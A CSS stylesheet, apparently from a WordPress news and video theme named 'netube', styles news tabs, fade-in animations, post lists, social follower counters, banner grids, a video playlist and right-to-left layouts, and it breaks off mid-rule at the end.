.vc_row .wpb_content_element .netube-block-list .post-list:last-child,
.widget-area .widget .netube-block-list .post-list:last-child {
    margin-bottom: 0;
}
.vc_row .wpb_content_element .netube-block-post .post-format-icon,
.widget-area .widget .netube-block-post .post-format-icon {
    bottom: 0;
    top: unset;
    right: unset;
    background: rgba(0, 0, 0, 0.74);
    padding: 12px;
    font-size: 18px;
}
/* News Tab Styles */
.nav.news-tabs {
    display: block;
}
a.tab-more-text {
    margin-right: 0 !important;
    text-align: center;
}
.nav.news-tabs  > li > a {
	padding: 0 12px 0px 12px;
    color: #686868;
}
.nav.news-tabs > li:last-child > a {
    padding-right: 0;
}
.netube-block .news-tabs ul.more-tab-dropdown li:nth-child(even) {
    background: #f4f4f4;
}
a.tab-more-text:after {
    border: none;
     content: "\e64b";
    font-family: themify;
    font-size: 12px;
    line-height: 20px;
    vertical-align: initial;
    margin-left: 7px;
    display: inline;
}
.netube-block .news-tabs ul.more-tab-dropdown > li > a {
    font-weight: 400;
    padding: 7px 15px;
    color: #888;
}
.netube-block .news-tabs .dropdown-menu {
    min-width: 140px;
}
.news-tabs ul.dropdown-menu > li {
    padding: 0;
}
ul.more-tab-dropdown {
    left: auto;
    right: 0;
	margin-top: -1px;
}
.news-tabs .dropdown-menu {
    min-width: 140px;
}
ul.more-tab-dropdown > li > a {
    display: block;
    padding: 6px 10px;
}
.news-slide-loader {
	display:none;
    z-index: 1;
}
.news-slide-loader:before {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    content: "";
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 99;
}
.no-slide-verlay .netube-content .tab-pane.active.process > .netube-news.active:before {
	content: none;
	background: none;
}
.netube-load-more.btn {
	border: 1px solid #eeeeee;
    color: #fff;
    cursor: pointer;
    font-size: 13px;
    display: block;
    width: 100%;
    padding: 14px;
    border-radius: 6px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.netube-load-more.btn:hover {
    background: #333333 none repeat scroll 0 0;
    border: 1px solid rgba(0, 0, 0, 0);
    color: #ffffff;
}
.type-infinite img {
    display: none;
}
.netube-block-title-pack {
	position: relative;
}
.netube-block-title-pack .nav.news-tabs {
    position: absolute;
    top: 0;
    right: 0;
}
.no-slide-verlay .netube-slider > .netube-news {
    margin-bottom: 30px;
}
.no-slide-verlay .netube-slider > .netube-news:last-child {
    margin-bottom: 0;
}
@-webkit-keyframes newsFadeInUp {
	0% {
		opacity:0;
		-webkit-transform:translate3d(0,20px,0);
		transform:translate3d(0,20px,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInUp {
	0%{
		opacity:0;
		-webkit-transform:translate3d(0,20px,0);
		transform:translate3d(0,20px,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@-webkit-keyframes newsFadeInDown {
	0% {
		opacity:0;
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInDown {
	0%{
		opacity:0;
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@-webkit-keyframes newsFadeInLeft {
	0% {
		opacity:0;
		-webkit-transform:translate3d(-20px,0,0);
		transform:translate3d(-20px,0,0);
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInLeft {
	0%{
		opacity:0;
		-webkit-transform:translate3d(-20px,0,0);
		transform:translate3d(-20px,0,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@-webkit-keyframes newsFadeInRight {
	0% {
		opacity:0;
		-webkit-transform:translate3d(20px,0,0);
		transform:translate3d(20px,0,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInRight {
	0%{
		opacity:0;
		-webkit-transform:translate3d(20px,0,0);
		transform:translate3d(20px,0,0)
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
.tab-content.netube-content {
    overflow: hidden;
	position: relative;
}
.netube-content .tab-pane, .netube-news {
	display: block;
	opacity: 0;
	visibility: hidden;
	height: 0;
	overflow: hidden;
	margin: 0;
}
.netube-content .tab-pane.active, .netube-news.active {
	opacity: 1;
	visibility: visible;
	height: auto;
}
.animate-news-fade-in-up .netube-content .tab-pane.active, .animate-news-fade-in-up .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInUp;
}
.animate-news-fade-in-down .netube-content .tab-pane.active, .animate-news-fade-in-down .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInDown;
}
.animate-news-fade-in-left .netube-content .tab-pane.active, .animate-news-fade-in-left  .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInLeft;
}
.animate-news-fade-in-right .netube-content .tab-pane.active, .animate-news-fade-in-right .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInRight;
}
/*Grid and Small grid*/
.netube-block-14 .post-list-thumb {
    float: none;
}
.netube-block-14 .post-list-content {
	padding-left: 0;
}
.netube-block-14 .post.post-list .post-list-thumb {
    margin-bottom: 14px;
}
.netube-block-14 .post-list-content > * {
    margin-bottom: 0px !important;
}
.netube-block-14 .post-list-content > *:last-child {
    margin-bottom: 0px !important;
}
.netube-block-14 .post-grid.netube-block-post {
    margin-bottom: 30px;
}
.netube-block-14 .netube-block-list > .post-list {
    margin-bottom: 30px;
}	
/* News List Styles */
.post-list.netube-block-post {
	display: block;
}
.post-list.netube-block-post,
.big-list > .netube-block-post {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: center;
}
.post-list-thumb {
	margin-right: 15px;
}
.post-list-content {
	-ms-flex: 1;
    flex: 1;
}

.netube-block-14 .post-list-thumb {
	margin-right: 0;
}
.netube-block-14 .post-list-content {
    flex: unset;
}
.netube-block-14 .post-list.netube-block-post {
    display: block;
}
.post-list-content li {
    display: inline-block;
}
.netube-block-list > .post-list {
    margin-bottom: 30px;
}
.netube-block .post-list-content .post-title-wrapper {
    padding: 0;
}
/*News Big List Styles*/
.big-list .netube-block-post .post-title {
    margin-bottom: 0;
}
.big-list .netube-block-post {
    margin-bottom: 15px;
}
.big-list .post-list-thumb {
    padding-right: 15px;
}
.netube-block .big-list .post-list-content > div:last-child {
    margin-top: 20px;
}
.netube-block .post-list-content > div {
    margin-bottom: 0;
}
.netube-block .big-list .post-list-content > div {
    margin-bottom: 7px;
}
.site-footer .netube-block.netube-block-9 .post-list-content > div {
    margin-bottom: 0;
}
.netube-block .post-list-content > div:last-child,
.site-footer .netube-block.netube-block-9 .post-list-content > div:last-child {
	margin-bottom: 0;
}
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list {
    background: #000;
    color: #fff;
}
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-title a {
    color: #fff;
}
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content {
    padding: 30px 30px 30px 0px;
}
/* News Slide Styles */
.slide-nav > li {
    display: inline-block;
    margin-right: 10px;
}
.type-load-more .slide-nav > li {
	display: block;
}
.slide-nav > li:last-child {
    margin-right: 0;
}
ul.slide-nav a.disabled {
	cursor: default;
}
.netube-slider-nav .slide-nav > li > a {
    display: block;
    text-align: center;
    vertical-align: middle;
    font-size: 12px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: solid 1px #d9d9d9;
}
.netube-slider-nav .slide-nav > li > a:hover {
    color: #fff;
}
.related-articles-wrap .netube-block .slide-nav a.netube-slider-previous, 
.related-articles-wrap .netube-block .slide-nav a.netube-slider-next {
    position: relative;
    right: 0;
    left: auto;
}
.slide-nav a.disabled  {
	-webkit-opacity: 0.4;
	-moz-opacity: 0.4;
	opacity: 0.4;
}
/* News Loader Styles */
.news-slide-loader > img {
    top: 50%; right: 0; left: 0;
    position: absolute;
    margin: 0 auto;
    transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);
	z-index: 99;
}
.type-load-more img {
	display:none;
}
/* News Meta Style */
ul.post-meta.right-meta {
    float: right;
}
.news-meta-wrapper > .nav {
    display: inline-block;
    float: left;
}
.news-meta-wrapper > ul > li {
    padding-left: 16px;
    padding-right: 16px;
    vertical-align: middle;
    line-height: 1;
}
.netube-block-overlay .news-meta-wrapper > ul > li {
    border-right: solid 2px #fff6;
}
.news-meta-wrapper > ul > li:last-child,
.netube-block-overlay .news-meta-wrapper > ul > li:last-child{
    padding-right: 0;
	border-right: 0;
}
.news-meta-wrapper > ul > li:first-child,
.netube-block-overlay .news-meta-wrapper > ul > li:first-child {
    padding-left: 0;
}
.news-meta-wrapper > ul > li {
/*    border-right: solid 2px #0006;*/
    line-height: 1;
    font-size: 14px;
    text-transform: uppercase;
}
.post-list .post-content-wrapper {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
}
.news-meta-wrapper > ul > li:last-child {
    margin-right: 0;
}
/* News Items Styles */
.netube-content > div {
    margin-bottom: 30px;
}
.post-thumb-wrapper {
    position: relative;
    overflow: hidden;
}
.netube-block-post:hover .post-thumb-wrapper:before {
    opacity: 1;
}
.post-thumb-wrapper .category-tag {
    padding: 3px 12px;
    color: #fff !important;
    position: absolute;
    bottom: 0;
    margin: 0;
    line-height: 20px;
}
.netube-block.netube-block-1 .post-thumb-wrapper .category-tag:after {
    border-top-color: #333;
}
.netube-block.netube-block-1 .post-grid > .post-thumb-wrapper .category-tag {
    background-color: #333;
}
.netube-block .post-grid > .post-thumb-wrapper {
    overflow: unset;
}
.netube-block-overlay {
	position: absolute;
    padding: 0 20% 10% 20%;
    bottom: 0;
    right: 0;
    left: 0;
}
.netube-block .netube-block-post:hover .gradient-black-overlay {
    background: rgba(0, 0, 0, 0.6);
}
.netube-block .netube-block-overlay {
    padding: 0 20% 0% 20%;
    bottom: auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
    right: 0;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay {
    opacity: 1;
}
.owl-carousel.owl-drag .owl-item .netube-block-overlay {
    opacity: 0;
}
.netube-block-overlay > * {
    margin-bottom: 4px;
}
.netube-block-overlay .news-meta-wrapper:first-child {
    margin-bottom: 10px;
}
.netube-block-overlay .news-meta-wrapper:last-child {
    margin-bottom: 0;
}
.netube-block-overlay > *:last-child {
    margin-bottom: 0;
}
.comments-count-wrap > span {
    display: inline-block;
    vertical-align: middle;
}
span.comments-count {
    line-height: 1;
}
.comments-count-wrap > span:first-child {
	margin-right: 0px;
}
.netube-block .post-thumb-wrapper .post-thumbnail {
    max-height: 100%;
    max-width: 100%;
}
.menu-item .netube-block .post-thumb-wrapper .post-thumbnail {
	width: 100%;
}
.mega-dropdown-menu .netube-block .post-grid > div {
    margin-bottom: 10px;
    overflow: hidden;
}
ul.dropdown-menu > li .post-thumb-wrapper .category-tag {
    font-size: 11px;
    font-weight: 400;
    padding: 3px 0;
}
ul.dropdown-menu > li .post-thumb-wrapper .category-tag:hover,
ul.dropdown-menu > li .post-thumb-wrapper .category-tag {
    color: #fff;
}
.mega-dropdown-menu .post-grid.netube-block-post {
    margin-bottom: 10px;
}
.post-grid.netube-block-post {
    margin-bottom: 30px;
}
.netube-block-overlay .post-title > a:hover, .banner-post-title > a:hover {
    color: #d2d2d2;
}
.little-space .post-grid.netube-block-post {
    margin-bottom: 13px;
}
.little-space .big-list .post-list-thumb {
    padding-right: 0;
    margin-right: 0;
}
.netube-content > div:last-child {
    margin-bottom: 0;
}
.netube-block .post-grid > div {
    margin-bottom: 10px;
}
.netube-block .post-grid > .post-thumb-wrapper {
    margin-bottom: 28px;
    overflow: hidden;
}
.netube-block.netube-block-slide .post-grid > .post-thumb-wrapper {
    margin-bottom: 0;
}
.netube-block .big-list .post-list-thumb {
    margin-bottom: 0;
}
.netube-block.big-list .post-list-content > div {
    margin-bottom: 0px;
}
.netube-block .post-list-content > div:last-child {
    margin-bottom: 0;
}
/*---------------------------------------------------------------
						SOCIAL COUNTS
-------------------------------------------------------------- */
.social-counts .social-facebook, 
.social-counts.modal-2 > li > a.social-facebook > span:first-child,
.social-counts.modal-4 > li > a.social-facebook > span:first-child { background:#3C599F; }
.social-counts .social-twitter,
.social-counts.modal-2 > li > a.social-twitter > span:first-child,
.social-counts.modal-4 > li > a.social-twitter > span:first-child { background:#32CCFE; }
.social-counts .social-pinterest,
.social-counts.modal-2 > li > a.social-pinterest > span:first-child ,
.social-counts.modal-4 > li > a.social-pinterest > span:first-child {	background:#cb2027; }
.social-counts .social-youtube,
.social-counts.modal-2 > li > a.social-youtube > span:first-child,
.social-counts.modal-4 > li > a.social-youtube > span:first-child  { background:#bb0000;}
.social-counts > li {
    display: block;
    margin-bottom: 10px;
}
.widget .social-counts > li {
    padding: 0;
}
.social-counts > li > a {
    display: block;
	font-size: 13px; font-weight: 700;
    height: 40px; line-height: 40px;
    padding: 0 10px;
}
.social-counts > li:last-child > a {
	margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
	opacity:1; filter: alpha(opacity=100); -moz-opacity:1; -khtml-opacity: 1;
	color:#fff;
}
.social-counts > li > a > .fa {
	background: rgba(0, 0, 0, 0.1);
    display: inline-block;
    height: 25px; width: 25px; line-height: 25px;
    margin-right: 10px;
    text-align: center;
    vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
	color:#fff;
}
.social-counts .follow-redirect-text {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    float: right;
    height: 24px;
    line-height: 24px;
    margin-top: 8px;
    padding: 0 10px;
    vertical-align: middle;
}
ul.social-counts {
    margin-bottom: 40px;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 14px; }
.social-counts.modal-2 > li > a .follow-redirect-text {
    background: #eee;
}
.social-counts.modal-2 li {
    border: solid 2px #eee;
	padding: 4px;
}
.social-counts.modal-2 li:last-child {
    margin-bottom: 0;
}
.social-counts.modal-2 > li > a {
    color: #333333;
}
.social-counts.modal-2 > li > a > span:first-child {
    color: #ffffff;
	padding: 5px 6px;
    margin-right: 9px;
}
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
	display: inline-block;
    margin: 4px;
    width: 47.3%;
    vertical-align: top;
}
.social-counts.modal-3 > li:last-child, 
.social-counts.modal-4 > li:last-child {
	padding: 0;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
    display: inline-block;
    height: auto; width: 100%;
    line-height: 20px;
    padding: 15px 10px;
    text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
	display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
    font-size: 25px;
    margin: 0 auto 5px;
    height: 45px; width: 45px; line-height: 45px;
    border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
	float:none!important;
}
/* ----- MODEL 4 ----- */
.social-counts.modal-4 > li > a, .social-counts.modal-4 > li > a > .follow-redirect-text {
	background: none;
	color: #333;
}
.social-counts.modal-4 > li > a > span:first-child {
    color: #ffffff;
}
/* Banner Styles */
.netube-banner {
    position: relative;
}
span.banner-as-bg {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.post-format-icon {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 18px;
    color: #fff;
    z-index: 1;
}
.netube-block-post:hover .post-format-icon:after, 
.banner-post-grid:hover .post-format-icon:after {
    background: rgba(0, 0, 0, 0.58);
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.post-format-icon:after {
    content: "";
    width: 60px;
    height: 60px;
    line-height: 60px;
    position: absolute;
    top: -25px;
    right: -26px;
    z-index: -1;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.banner-grid-item,.banner-inner-parent {
	overflow: hidden;
	float: left;
}
.netube-block-slide [data-items="1"] .post-format-icon {
	position: absolute;
    bottom: 36%;
    top: auto;
    right: 28%;
    left: auto;
    transform: translateY(0%);
    font-size: 24px;
}
.netube-block-slide [data-items="1"] .post-format-icon:after {
	content: "";
    width: 80px;
    height: 80px;
    line-height: 80px;
    position: absolute;
    top: -28px;
    right: -28px;
    border-radius: 50%;
}
.banner-author-meta img,
.owl-carousel .owl-item .author-link img,
.news-meta-wrapper .post-author .avatar {
    display: inline-block;
    width: 20px;
    margin-right: 8px;
    border-radius: 50%;
}
.banner-grid-itemw2 { width:50%;}
.banner-grid-itemw3 { width:33.333%;}
.banner-grid-itemw4 { width:25%;}
.banner-grid-sizer { width: 25%;}
.netube-banner .banner-grid-parent{	 height:400px; overflow:hidden;}
.netube-banner.banner-layout-6 .banner-grid-parent { height:600px; }
.banner-inner-parent, .banner-grid-item, .banner-grid-parent .banner-grid-item .banner-post-grid, .banner-grid-thumb, .banner-grid-parent .banner-grid-item .banner-grid-thumb a, .banner-grid-thumb img, .banner-grid-67x100{
	 height: 100%;
}
.banner-grid-100x100 { width:100%; }
.banner-grid-50x100, .banner-grid-25x100 { height:100%; }
.banner-grid-25x50, .banner-grid-50x50, .banner-grid-33x50 { height:50%; }
.banner-grid-50x33, .banner-grid-25x33 { height:33.333%;}
.banner-grid-25x66{ height:66.666%; }
.banner-grid-67x100{ width:66.666%; }
.banner-grid-itemw2 .banner-grid-50x50, .banner-grid-itemw4 .banner-grid-25x50, .banner-grid-itemw2 .banner-grid-50x33, .banner-grid-itemw4 .banner-grid-25x66, .banner-grid-itemw4 .banner-grid-25x33{
	width:100%;
}
.banner-grid-thumb img{
	width:100%;
	height:100%;
}
.banner-grid-50x33 img{
	height:auto;
}
.banner-post-grid {
	position: relative;
}
.banner-post-grid .banner-grid-details {
	padding: 0 25px 25px 25px;
	position: absolute;
	top: auto;
	right: 0;
	bottom: 0;
	left: 0;
}
.banner-grid-thumb {
    overflow:hidden;
}
.post-mini-grid-content {
    margin-bottom: 19px;
}
.banner-post-grid .banner-grid-thumb img, .banner-post-grid .banner-grid-thumb img, .mblock26 .netube-block-post .post-thumbnail, .mblock27 .netube-block-post .post-thumbnail {
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.banner-post-grid:hover .banner-grid-thumb img, .banner-post-grid:focus .banner-grid-thumb img, .mblock26 .netube-block-post:hover .post-thumbnail, .mblock27 .netube-block-post:hover .post-thumbnail {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
body.netube-lazy-active .pp_pic_holder.is-single.pp_default img {
    opacity: 1;
}
body.netube-lazy-active img, body.netube-lazy-active img.lazy-process {
    opacity: 0;
}
body.netube-lazy-active img.lazy-initiate {
	opacity: 1;
}
body.netube-lazy-active img.lazy-active {
    opacity: 1;
    transition: all ease-in-out .3s;
    transition-timing-function: cubic-bezier(.39,.76,.51,.56);
}

.ti-star-half {
	position: relative;
}

/*Search filter styles*/
.search-with-filter-list .dropdown-menu > span {
	cursor: pointer;
    font-size: 13px;
}
.filtered-ajax-result {
    position: absolute;
    top: 100%;
    z-index: 99;
    background: #fff;
    width: 100%;
    padding: 0;
}
.search-with-filter-form {
	display: inline-block;
}
.search-with-filter-form .dropdown-menu .dropdown-item, .search-with-filter-form .filtered-ajax-result ul li {
	line-height: 20px;
    padding: 8px 13px;
}
.search-with-filter-wrap .form-control {
    height: 42px;
    padding: 0 12px;
}
.search-with-filter-form .btn {
    color: #fff;
}
.header-inner .search-with-filter-form .btn:focus, 
.header-inner .search-with-filter-form .btn:active {
    box-shadow: none !important;
}
.search-with-filter-form .btn.dropdown-toggle {
    padding: 0 20px;
}
.search-with-filter-form .btn.dropdown-toggle:hover, 
.search-with-filter-form .btn.dropdown-toggle {
    border: none;
}
/* Video Template Styles */
.video-page-header-wrap {
    max-width: 650px;
    margin: 0 auto;
	padding: 40px 0 80px;
}
.video-submit-form-wrap {
    margin-bottom: 40px;
}
.header-inner .btn.video-subbtn {
    color: #fff;
    font-size: 12px;
    padding: 0 16px;
	border: none;
	vertical-align: top;
}
.header-inner .logobar .btn.video-subbtn {
    vertical-align: middle;
    padding: 10px 15px;
}
.header-inner .btn.video-subbtn:hover {
    background: #444444;
}
select.form-control[multiple] {
    height: 100px;
}
.login-form-trigger {
    padding: 11px 18px;
    background: #fff;
    border-radius: 5px;
    box-shadow: -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    letter-spacing: 1px;
    border: solid 2px #060221;
}
/*Trending Icon*/
span.news-trend > i {
    line-height: 30px;
    font-size: 16px;
}
span.news-trend {
	position: absolute;
    z-index: 1;
    left: 10px;
    top: 10px;
    background: #f44336;
    padding: 1px 0px;
    border-radius: 50%;
    width: 34px;
    height: 34px;
    text-align: center;
    vertical-align: middle;
}
/*Banner Meta*/
.banner-post-title,
.banner-author-meta {
    margin-bottom: 0;
}
.banner-post-title {
    margin-top: 15px;
}
.banner-author-meta {
	margin-top: 4px;
}
.banner-author {
    text-align: center;
}
.banner-author-meta a:last-child {
    margin-right: 0;
}
.banner-author-meta a {
    position: relative;
	padding-left: 7px;
    padding-right: 7px;;
}
.banner-grid-item span.before-icon {
    padding-right: 8px;
    font-weight: normal;
}
.banner-author-meta a.author-link {
    text-transform: uppercase;
    font-weight: 500;
}
.banner-author-meta a:first-child {
    padding-left: 0;
}
.banner-author-meta a:last-child {
    padding-right: 0;
}
.category-tag {
    position: relative;
    padding: 4px 10px;
    line-height: 25px;
    font-size: 12px;
    margin-bottom: 10px;
}

/* ----- VIDEO PLAYLIST ----- */
.video-playlist-outer {
	position:relative;
}
.video-playlist-slide {
	width: 100%;
	background: #444444;
}
.video-playlist { 
	padding:10px; 
	transition: all ease 0.4s;-webkit-transition: all ease 0.4s;-moz-transition: all ease 0.4s;-o-transition: all ease 0.4s;
}

.player-type-1 .video-playlist {
    padding: 0 0 15px;
}
.player-type-1 .video-playlist-slide,
.player-type-1 .video-playlist.active {
    background: none;
}
.video-playlist-nav > i:hover {
    cursor: pointer;
}
.player-type-1 .video-play .post-format-icon {
    width: 30px;
    height: 30px;
    font-size: 12px;
    line-height: 30px;
}
.video-playlist .post-thumb-wrapper { cursor:pointer; }
.video-playlist-nav .easy-ticker-prev,.video-playlist-nav .easy-ticker-next { top:0; transform: none;-webkit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none; }
/* Playlist 2 */
.video-playlist-nav .easy-ticker-prev, .video-playlist-nav .easy-ticker-next{
	top:5px;
}
/* Playlist 3 */
.player-type-3 .video-playlist-slide .video-playlist .video-content {
	padding: 5px 0;
}
.player-type-3 .video-playlist-slide .video-playlist .video-poster {
	float: none;
	margin: 0;
}
.player-type-3 .video-playlist-slide.nav.navbar-nav{
	text-align: center;
	margin:0 auto;
	display: block;
}
.player-type-3 .video-playlist-slide.nav.navbar-nav li{
	float: none;
	display: inline-block;
	text-align:left;
	margin-right:10px;
	white-space:normal;
	vertical-align: top
}	
.player-type-3 .video-playlist-outer{
	padding-top:0px;
}
.player-type-3 .video-playlist-slide.nav.navbar-nav li, .player-type-3 .video-playlist-slide .post-list-thumb img{
	width:150px;
}
.player-type-3 .video-playlist-slide .post-list-content .list-inline li{
	width:auto;
}
.player-type-3 .video-playlist-slide{
	padding: 20px 20px 0;
	white-space:nowrap;
}
.player-type-3 .video-playlist-wrapper {
    overflow: auto;
    white-space: nowrap;
}
.video-play {
    position: relative;
    text-align: center;
}
.video-playlist.active .ti-control-play:before {
    content: "\e6ae";
    margin-left: -3px;
}
.video-play .post-format-icon {
	border-radius: 50%;
    color: #fff;
    height: 50px;
    left: 50%;
    line-height: 50px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 50px;
    font-size: 18px;
    padding-left: 2px;
    background: #e22122;
}
.video-playlist .post-item-views > span:first-child {
    margin-right: 4px;
}
.video-playlist .post-item-views > span {
    display: inline-block;
    vertical-align: middle;
}
.video-play .post-format-icon.icon-control-pause {
	padding-left: 0;
}
.video-playlist-nav > i {
	height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    background: #000;
    color: #fff;
    margin-right: 4px;
    font-size: 8px;
    padding: 6px;
}
.video-playlist-nav > i:hover {
    background: #000;
}
.video-playlist.active a:hover {
    color: #ccc;
}
.video-playlist.active a {
    color: #fff;
}
.video-playlist.active {
    color: #fff;
}
.video-playlist-nav {
    margin-top: 10px;
}
.video-player {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    overflow: hidden;
}
.netube-block.player-type-4 .col-lg-9 {
    padding-right: 5px;
}
.netube-block.player-type-4 .col-lg-3 {
    padding-left: 5px;
}
.netube-block.player-type-4 .video-playlist-slide {
	background: transparent;
}
.netube-block.player-type-4 .video-playlist-nav {
    margin-top: 0;
    padding-left: 9px;
    position: absolute;
    top: 4px;
    right: 7px;
}
.netube-block.player-type-4 .video-playlist {
    padding: 0px 0 15px;
}
.netube-block.player-type-4 .video-playlist:nth-child(3) {
    padding-bottom: 0;
    margin-bottom: 5px !important;
}
.netube-block.player-type-4 .video-poster ul.list-inline {
    padding: 8px 15px 7px;
	background: linear-gradient(to top, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -moz-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -ms-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -o-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 );
}

.netube-block.player-type-4 .video-poster.post-list-thumb {
    margin-right: 0;
}
.video-player > iframe {
    background: #000;
    border: none;
    height: 100%;
    width: 100%;
    left: 15px;
    right: 0;
    position: absolute;
}
.video-player .video-poster {
    margin-left: 15px;
}
.netube-block .video-player .mejs__container {
    height: 400px !important;
    width: 100% !important;
}
.netube-block .video-player .mejs__container video,
.netube-block .video-player .mejs__container .mejs__overlay {
	width: 100% !important;
}
.netube-block .player-type-4 .video-playlist .post-list-thumb {
    margin-right: 0;
}
.video-playlist {
    display: flex;
}
.video-playlist .post-list-thumb {
    margin-right: 15px;
}

/*Scrollbars*/
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar {
	width: 10px;
	height: 8px;
}
.netube-block .news-tabs .dropdown-menu {
	min-width: 140px;
	margin-top: 11px;
}
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #999;
}
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-thumb {
	background-color: #000;
	background-image: -webkit-gradient(linear, 0 0, 0 100%,
	                  color-stop(.5, rgba(255, 255, 255, .2)),
					          color-stop(.5, transparent), to(transparent));
}
/*News Related RTL Style*/
.rtl .news-meta-wrapper .post-author .avatar {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .news-meta-wrapper > .nav {
    float: right;
}
.rtl .post-list-thumb {
    margin-right: 0;
    margin-left: 15px;
}
.rtl .social-counts > li > a > .fa {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .post-title {
    text-align: right;
}
.rtl .netube-block {
    text-align: right;
}
.rtl .social-counts .follow-redirect-text {
    float: left;
}
.rtl .social-counts.modal-3 > li > a > span, 
.rtl .social-counts.modal-4 > li > a > span {
    text-align: center;
}
.rtl .post-thumb-wrapper .category-tag {
    right: 0px;
    left: auto;
}
.rtl .netube-block-post .post-format-icon {
    left: 15px;
    right: auto;
}
.rtl .text-left {
    text-align: right !important;
}
.rtl .text-right {
    text-align: left !important;
}
.rtl .mega-dropdown-menu .netube-block .news-tabs > li > a {
    text-align: right;
}
.rtl .mega-dropdown-menu .netube-block .news-tabs > li:last-child > a {
    padding: 10px 22px;
}
.rtl .video-playlist .post-item-views > span:first-child {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .news-meta-wrapper > ul > li {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .news-meta-wrapper > ul > li:last-child {
    margin-left: 0;
}
.rtl .big-list .post-list-thumb {
    padding-right: 0;
    padding-left: 15px;
}
.rtl .banner-author-meta a {
    padding-left: 0;
    padding-right: 15px;
    margin-right: 0;
}
.rtl .netube-block-title.title-style-1:before,
.rtl span.post-serial {
    right: 0;
    left: auto;
}
.rtl .news-ticker-navs {
